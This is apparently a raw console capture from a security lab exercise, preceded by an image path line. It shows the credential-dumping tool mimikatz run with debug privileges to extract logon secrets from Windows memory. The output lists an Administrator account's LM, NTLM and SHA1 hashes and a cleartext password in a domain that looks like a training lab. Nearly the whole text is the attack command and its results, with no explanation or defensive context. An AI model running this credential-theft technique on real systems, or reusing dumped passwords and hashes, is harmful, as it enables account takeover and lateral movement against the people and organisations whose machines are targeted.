 C:\>mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
  .#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1944294 (00000000:001daae6)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2021/10/4 13:14:31
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * LM       : edea194d76c77d87840ac10a764c7362
         * NTLM     : 8a963371a63944419ec1adf687bb1be5
         * SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
        tspkg :
         * Username : Administrator
         * Domain   : GOD
         * Password : hongrisec@2019